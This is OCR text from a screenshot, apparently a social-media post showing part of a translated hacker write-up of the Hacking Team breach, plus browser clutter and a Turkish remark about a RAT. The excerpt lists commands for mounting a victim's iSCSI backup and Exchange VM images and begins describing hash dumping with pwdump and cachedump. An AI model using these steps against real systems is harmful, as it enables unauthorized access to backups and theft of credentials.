 $./EGITIM>/DEV/BRAIN
mavi
PRODAFT
full English translation of Phineas
gist.github.com/jaredsburrows/9e121d2e5f1147ab12a696cf548b90b0
Apps
Simplenote
Inbox (11) - mehme...
Stream Manager - T...
Reading list
489 iscsiadm -m node --targetname=iqn.2000-01.com.synology:synology-backup.name -p 192.168.200.72 --login
490
491 ...the device file appears! We mount it:
492 vmfs-fuse -o ro /dev/sdb1 /mnt/tmp
493
494 and find backups of various virtual machines. The Exchange server seemed like
495 the most interesting. It was too big too download, but it was possible to
496 mount it remotely to look for interesting files:
497 $ losetup /dev/loop0 Exchange.hackingteam.com-flat.vmdk
498 $ fdisk -l /dev/loop0
499 /dev/loop0p1 2048 1258287103 629142528 7 HPFS/NTFS/exFAT
500
501 so the offset is 2048 * 512 = 1048576
502 $ losetup -o 1048576 /dev/loop1 /dev/loop0
503 $ mount -o ro /dev/loop1 /mnt/exchange/
504
505 now in /mnt/exchange/WindowsImageBackup/EXCHANGE/Backup 2014-10-14 172311
506 we find the hard disk of the VM, and mount it:
507 vdfuse -r -t VHD -f f0f78089-d28a-11e2-a92c-005056996a44.vhd /mnt/vhd-disk/
508 mount -o loop /mnt/vhd-disk/Partition1 /mnt/part1
509
510 ...and finally we've unpacked the Russian doll and can see all the files from
511 the old Exchange server in /mnt/part1
512
513 [1] https://ht.transparencytoolkit.org/FileServer/FileServer/Hackingteam/InfrastrutturaIT/Rete/infrastrutt
514
515
516 --[ 10 - From backups to domain admin ]-----------------------------------------
517
518 What interested me most in the backup was seeing if it had a password or hash
519 that could be used to access the live server. I used pwdump, cachedump, and
lol @nondtm
379
socialsoci paradise rat vardı hey gidi günler .ddd